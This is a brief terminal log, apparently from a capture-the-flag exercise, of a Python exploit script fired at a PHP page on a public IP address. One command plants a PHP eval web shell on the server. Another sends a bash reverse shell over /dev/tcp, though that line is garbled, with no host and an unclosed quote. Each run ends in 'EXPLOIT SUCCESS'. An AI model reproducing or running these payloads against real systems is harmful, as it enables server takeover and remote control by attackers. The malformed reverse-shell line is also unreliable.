 ┌──(hybcx㉿hybcx)-[~/Temp]
└─$ python shell.py http://119.29.157.248:8012/nowaynowayooo.php "echo '<?php @eval(\$_POST[1]);?>' > shell.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f80f1400040 as heap
EXPLOIT SUCCESS
┌──(hybcx㉿hybcx)-[~/Temp]
└─$ python shell.py http://119.29.157.248:8012/nowaynowayooo.php "bash -c 'bash -i >& /dev/tcp 5555 0>&1'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f80f1400040 as heap
EXPLOIT SUCCESS